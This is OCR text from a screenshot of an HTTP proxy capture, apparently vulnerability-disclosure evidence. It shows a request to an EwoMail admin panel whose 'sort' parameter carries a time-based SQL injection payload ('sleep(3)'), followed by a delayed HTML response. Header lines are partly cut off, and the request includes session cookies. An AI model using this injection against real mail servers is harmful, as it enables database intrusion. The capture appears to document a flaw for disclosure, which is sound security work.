 Raw Params Headers Hex
T /Users?sort=gb%3A-sleep(3)&active=&email=&domain= HTTP/1.1
st: 172.16.6.209:8010
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108
fari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
age/apng,*/*;q=0.8,application/signed-exchange;v=b3
ferer: http://172.16.6.209:8010/Users
cept-Language: zh-CN,zh;q=0.9,en;q=0.8
okie: rltoken=94c0039900e3ee652f91e04eab5a854f;
PSESSID=l3gjcbn2vroh1lf0p2e634f624; pma_lang=zh_CN;
a_collation_connection=utf8_unicode_ci;
pMyAdmin=m73n60p113mg6njv964mh8lhl8nall67
nnection: close
? < + > Type a search term 0 matches
ne
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 08:31:12 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 8800
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport"
content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no" />
<meta name="renderer" content="webkit">
<title>ewomail.com-邮箱管理后台</title>
<link rel="stylesheet"
href="/public/pintuer.css">
<link rel="stylesheet"
href="/public/center.css">
<link rel="stylesheet"
href="/public/iconfont/iconfont.css">
<script src="/lang/zh-cn.js"></script>
<script src="/public/jquery.js"></script>
<script src="/public/pintuer.js"></script>
<script
src="/public/layer2.2/layer.js"></script>
<script src="/public/center.js"></script>
</head>
<body>
<div class="header">
<div
class="header-logo">ewomail.com</div>
<div class="header-button">
<a href="/" class="button
bg-main">首页</a>
? < + > Type a search term 0 matches
雷神众测
9,112 bytes | 12,034 milli